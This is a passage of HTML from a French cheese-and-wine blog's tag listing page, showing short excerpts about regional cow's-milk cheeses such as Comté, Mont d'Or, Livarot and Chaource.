								<a href="https://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/" title="Trappe d&#8217;Échourgnac, fromage de Dordogne" rel="bookmark">Trappe d&#8217;Échourgnac, fromage de Dordogne</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Le fromage nommé Trappe d&#8217;Échourgnac est produit depuis plus de 40 ans dans l&#8217;abbaye du même nom située en Dordogne. Le Trappe Échourgnac affiné à la liqueur de noix est une nouvelle spécialité et						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/" title="Trappe d&#8217;Échourgnac, fromage de Dordogne" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>10/01/2010</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="https://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Void, fromage de la Meuse">
							</div>
														
					
							<h2 class="title">
								<a href="https://www.fromageetbonvin.com/fromages/void-fromage-de-la-meuse/" title="Void, fromage de la Meuse" rel="bookmark">Void, fromage de la Meuse</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Le void est un fromage de la Meuse en Champagne-Ardennes plus précisément produit dans la petite ville de Void Vacon d&#8217;où il tire son nom. Ce fromage à pâte molle à la croûte lavée						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/fromages/void-fromage-de-la-meuse/" title="Void, fromage de la Meuse" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>19/12/2009</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="https://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Barberey ou Troyen cendré, fromage de Troyes">
							</div>
														
					
							<h2 class="title">
								<a href="https://www.fromageetbonvin.com/fromages/barberey-ou-troyen-cendre-fromage-de-troyes/" title="Barberey ou Troyen cendré, fromage de Troyes" rel="bookmark">Barberey ou Troyen cendré, fromage de Troyes</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Le fromage appelé Barberey ou Troyen cendré porte aussi parfois le nom de fromage de Troyes. C&#8217;est un fromage à la pâte molle possédant une croûte naturelle obtenue à partir de lait écrémé de						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/fromages/barberey-ou-troyen-cendre-fromage-de-troyes/" title="Barberey ou Troyen cendré, fromage de Troyes" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>14/12/2009</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="https://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Mont d&#8217;or, fromage de la Franche-Comté">
							</div>
														
					
							<h2 class="title">
								<a href="https://www.fromageetbonvin.com/fromages/mont-dor-fromage-de-la-franche-comte/" title="Mont d&#8217;or, fromage de la Franche-Comté" rel="bookmark">Mont d&#8217;or, fromage de la Franche-Comté</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Le Mont d&#8217;Or (aussi appelé vacherin Mont d&#8217;Or) est un fromage produit dans la région de Franche-Comté. Il est aussi fabriqué en Suisse d&#8217;où il est originaire. Bénéficiant d&#8217;une AOC depuis 1981, ce fromage						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/fromages/mont-dor-fromage-de-la-franche-comte/" title="Mont d&#8217;or, fromage de la Franche-Comté" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>5/12/2009</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="https://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Comté, fromage de garde">
							</div>
														
					
							<h2 class="title">
								<a href="https://www.fromageetbonvin.com/fromages/comte-fromage-de-garde/" title="Comté, fromage de garde" rel="bookmark">Comté, fromage de garde</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Fromage français disposant d&#8217;une AOC depuis 1958, le Comté est le premier fromage de France à avoir reçu une telle appellation. Fabriqué principalement en Franche-Comté, ce fromage peut être trouvé aussi dans le sud						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/fromages/comte-fromage-de-garde/" title="Comté, fromage de garde" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>9/11/2009</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="https://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Chaource, fromage de l&#8217;Aube">
							</div>
														
					
							<h2 class="title">
								<a href="https://www.fromageetbonvin.com/fromages/chaource-fromage-de-laube/" title="Chaource, fromage de l&#8217;Aube" rel="bookmark">Chaource, fromage de l&#8217;Aube</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Le fromage nommé Chaource est fabriqué dans plusieurs régions de France dont la Bourgogne, l&#8217;Yonne et l&#8217;Aube d&#8217;où il est originaire. Bénéficiant d&#8217;une AOC depuis 1970 et d&#8217;une AOP depuis 1996, ce fromage réalisé						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/fromages/chaource-fromage-de-laube/" title="Chaource, fromage de l&#8217;Aube" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>8/11/2009</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="https://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Livarot, fromage de Normandie">
							</div>
														
					
							<h2 class="title">
								<a href="https://www.fromageetbonvin.com/fromages/livarot-fromage-de-normandie/" title="Livarot, fromage de Normandie" rel="bookmark">Livarot, fromage de Normandie</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Le fromage baptisé livarot est originaire du village de Livarot dans le pays d&#8217;Auge en Normandie (à cheval entre l&#8217;Orne et le Calvados). Il bénéficie d&#8217;une appellation d&#8217;origine contrôlée depuis 1975. Ce fromage fabriqué						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/fromages/livarot-fromage-de-normandie/" title="Livarot, fromage de Normandie" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>20/10/2009</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="https://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Fourme d&#8217;Ambert">
							</div>
														
					
							<h2 class="title">
								<a href="https://www.fromageetbonvin.com/fromages/fourme-dambert/" title="Fourme d&#8217;Ambert" rel="bookmark">Fourme d&#8217;Ambert</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							La Fourme d&#8217;Ambert est un fromage de France et plus précisement de la région Auvergne qui est né dans le village  d&#8217;Ambert situé dans le Puy-de-Dôme. Ce fromage bénéficie d&#8217;une appellation d&#8217;origine contrôlée depuis						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/fromages/fourme-dambert/" title="Fourme d&#8217;Ambert" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>4/10/2009</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="https://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="La caillebotte ou caillebote">
							</div>
														
					
							<h2 class="title">
								<a href="https://www.fromageetbonvin.com/fromages/la-caillebotte-ou-caillebote/" title="La caillebotte ou caillebote" rel="bookmark">La caillebotte ou caillebote</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							La caillebotte est un fromage frais qui est souvent servi comme dessert. Il est originaire de la région Poitou-Charentes, de la Bretagne et de la Vendée. En fonction de la région où il est						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/fromages/la-caillebotte-ou-caillebote/" title="La caillebotte ou caillebote" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
													<div class='pagination'><ul><li class='current'><span class='currenttext'>1</span></li><li><a rel='' href='https://www.fromageetbonvin.com/tag/vache/page/2/' class='inactive'>2</a></li></ul></div>							
			</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><h3>Derniers commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Cours oenologie Paris</a></span> on <a href="https://www.fromageetbonvin.com/fromages/la-fabrication-du-fromage-blanc-etape-par-etape/comment-page-1/#comment-24534">La fabrication du fromage blanc étape par étape</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Formation diplômante en oenologie</a></span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-utiliser-et-sevir-avec-la-fondue-au-fromage/comment-page-1/#comment-24515">Quel vin utiliser et sevir avec la fondue au fromage ?</a></li><li class="recentcomments"><span class="comment-author-link">michele</span> on <a href="https://www.fromageetbonvin.com/gastronomie/astuces-contre-le-mal-de-tete-et-la-migraine/comment-page-1/#comment-20231">Astuces contre le mal de tete et la migraine</a></li><li class="recentcomments"><span class="comment-author-link">blossier jean pierre</span> on <a href="https://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/comment-page-1/#comment-19796">Fonset Lacour, vin de Bordeaux</a></li><li class="recentcomments"><span class="comment-author-link">siozard</span> on <a href="https://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/comment-page-1/#comment-19775">Trappe d&#8217;Échourgnac, fromage de Dordogne</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vin de loire</a></span> on <a href="https://www.fromageetbonvin.com/evenements/cest-parti-pour-2014/comment-page-1/#comment-19773">C&#8217;est parti pour 2014 !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="https://www.fromageetbonvin.com/vins/cote-du-rhone-avec-du-fromage-cest-aussi-possible/comment-page-1/#comment-19772">Côte du Rhône : avec du fromage, c&#8217;est aussi possible !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19764">Quel vin pour accompagner le fromage de chèvre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> on <a href="https://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/comment-page-1/#comment-19713">Comment faire du vin rouge ou blanc maison ?</a></li><li class="recentcomments"><span class="comment-author-link">Der Niko</span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19688">Quel vin pour accompagner le fromage de chèvre ?</a></li></ul></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
</div>
	<footer>
		<div class="footer-social">
			<div class="footer-social-inner">
				<div class="footer-inner">
					<div class="footer-social-container">
						<span>Retrouvez-nous</span>
						<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><div class="iFb"></div></a>
						<a href="https://plus.google.com/102741561822324732204?rel=publisher"><div class="iGl"></div></a>
						<a href="http://twitter.com/fromageetbonvin"><div class="iTw"></div></a>
						<!--<a href="#"><div class="iPinterest"></div></a>-->
						<a href="http://www.fromageetbonvin.com/feed/"><div class="iRss"></div></a>
					</div>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="footer-widgets">
								
				<div class="copyrights">	
					<div class="row" id="copyright-note">
					<span>Fromage et bon vin Copyright &copy; 2008 - 2014 | <a href="http://www.fromageetbonvin.com/partenaires/">Partenaires</a> | <a href="http://www.fromageetbonvin.com/plan-site/">Plan du site</a></span>
					<br/><em>La vente d'alcool est interdite aux mineurs. L'abus d'alcool est dangereux pour la sant&eacute;. Consommez avec mod&eacute;ration</em>
					<a href="#top" class="toplink">Retour en haut</a>
					</div>
				</div>
			               			
			</div>
		</div>
	</footer>

</body>
</html>